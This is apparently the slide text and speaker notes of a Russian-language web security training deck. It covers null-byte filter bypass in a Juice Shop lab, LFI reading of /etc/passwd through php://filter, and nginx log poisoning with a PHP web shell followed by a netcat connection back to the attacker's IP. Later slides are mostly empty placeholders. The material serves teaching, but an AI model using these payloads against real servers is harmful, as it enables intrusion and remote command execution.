Используя ядовитый нулевой байт (%00), фильтр можно обмануть, но только с изюминкой: Доступ к http://juiceshop.local:3000/ftp/package.json.bak%00.md, как ни странно, не будет успешным...... потому что символ % должен быть также закодирован в URL (в %25) для того, чтобы позже сработать во время доступа к файловой системе.
Notes:
Перейдите по адресу http://juiceshop.local:3000/ftp (как в разделе Доступ к конфиденциальному документу.
При прямом открытии http://juiceshop.local:3000/ftp/package.json.bak вы получите ошибку, ссылаясь на недопустимый тип файла.
Используя ядовитый нулевой байт (%00), фильтр можно обмануть, но только с изюминкой:
Доступ к http://juiceshop.local:3000/ftp/package.json.bak%00.md, как ни странно, не будет успешным......
потому что символ % должен быть также закодирован в URL (в %25) для того, чтобы позже сработать во время доступа к файловой системе.

Slide 22
RCE

Slide 23
Основные атаки и паттерны: RCE
Notes:
Local File Inclusion (LFI) — это возможность использования локальных файлов сервера. Уязвимость позволяет удаленному пользователю получить доступ с помощью специально сформированного запроса к произвольным файлам на сервере, в том числе потенциально содержащим конфиденциальную информацию. Возникает подобная уязвимость в том случае, если при реализации веб-приложения используются небезопасные функции, например, include, позволяющие включать контент на страницу из локального файла. В нашем случае это выглядит следующим образом: Благодаря строчке include(“$file”) в содержимое страницы будет включаться значение GET-параметра file. Теперь, используя эту уязвимость, нам будут возвращаться локальные файлы, которые мы укажем в параметре. Статья носит информационный характер. Не нарушайте законодательство. Обнаружение уязвимости
Как обнаружить уязвимость? Если указать в потенциально уязвимом параметре включение какого-то локального файла, например, index с любым расширением, и этот файл откроется, то однозначно можно утверждать, что параметр отвечает за подкачку файла. Сделать это можно как вручную, так и с помощью различных автоматизированных инструментов, например, сканером уязвимостей Wapiti, о котором говорилось в одной из наших статей, или специализированным инструментом LFISuite, который разработан именно под поиск и эксплуатацию LFI-уязвимостей. Какие здесь могут быть подводные камни? Например, наличие фильтрации, которая будет подставлять в окончание строки расширение файла, например, .php. Таким образом, при попытке включения в страницу файла /etc/passwd мы получим в адресной строке file=/etc/passwd.php, а содержимое этого файла не будет отображаться на странице, так как файла не существует. Но такой фильтр можно обойти с помощью так называемого нулевого байта, который будет «отсекать» все, что будет идти после него. Дело в том, что вся адресная строка при передаче HTTP-запроса кодируется в URL-encode, и в этой кодировке нулевой байт выглядит как %00. Таким образом, строчка /etc/passwd%00.php будет преобразована в /etc/passwd. Однако стоит отметить, что данная проблема является довольно известной и исправлена в версии PHP 5.3+ Другой вариант обхода фильтрации — использование php filter. В параметре, отвечающем за включение файлов, пишем не просто путь до файла, который мы хотим включить, а путь до файла с использованием этой функции. Теперь запрос, который мы будем отправлять, имеет вид: http://site.test.lan/index2.php?file=php://filter/convert.base64-encode/resource=/etc/passwd И теперь на странице браузера мы увидим не содержимое файла, а его исходник в кодировке base64, который можно декодировать: С основными моментами уязвимости LFI разобрались, и теперь понимаем, что при ее эксплуатации можно прочитать локальный файл на удаленном сервере. Но у LFI есть интересная особенность, позволяющая не просто прочитать локальные файлы, а скомпрометировать сервер. Отравление журнала веб-сервера
Думаю, стоит сразу оговориться, что уязвимость не новая, но тем не менее она до сих встречается и может представлять серьезную угрозу для безопасности веб-сервера. При взаимодействии с веб-приложением любой наш запрос записывается в журналы веб-сервера, как правило, это файлы /var/log/nginx/access.log или /var/log/nginx/error.log если, например, используется веб-сервер Nginx, но названия конечных файлов, разумеется, могут отличаться. Теперь, составив специальный запрос, мы создадим веб-шелл на сервере, записав его в access.log. Для отправки запроса будем использовать инструмент Burp Suite, позволяющий в режиме реального времени перехватывать и редактировать запросы. Наш веб-шелл <?php system($_GET[cmd]); ?> записан в журнале веб-сервера и готов к использованию. Почему использовался именно параметр User-Agent? Как уже говорилось ранее, адресная строка кодирует информацию с помощью URL-encode, поэтому для передачи php-кода нужно использовать заголовки, а так как в access.log точно пишется User-Agent, то и используем его. Обратившись к нашему веб-шеллу, получаем возможность выполнять различные команды через параметр cmd: http://site.test.lan/index2.php?file=/var/log/nginx/access.log&cmd=ls / В чем отличие? LFI позволяет включать файл на сервере, но необходимо указать полный путь до этого файла, то есть знать, где этот файл находится. Во втором случае выполняется команда на самом сервере, а результат отображается в веб-приложении. Убедившись, что мы можем выполнять различные команды на сервере, переходим к получению доступа на него. Для этого указываем в параметре cmd команду запуска Netcat для связи с сервером атакующего, то есть с нами: http://site.test.lan/index2.php?file=/var/log/nginx/access.log&cmd=nc 192.168.0.135 4455

Slide 24
Оценка уязвимостей

Slide 25
Оценка уязвимостей
Название презентации

Slide 26
Как выстроен процесс управления
Название презентации
154
Опрос проводился с 21 сентября 2021 по 11 октября 2021
Мы разместили его на официальном сайте, интернет-порталах, посвященных ИБ, в социальных сетях, тематических чатах и каналах в Телеграме
заполненных анкеты

Slide 27

Название презентации

Slide 28




























Slide 29
Спасибо за внимание

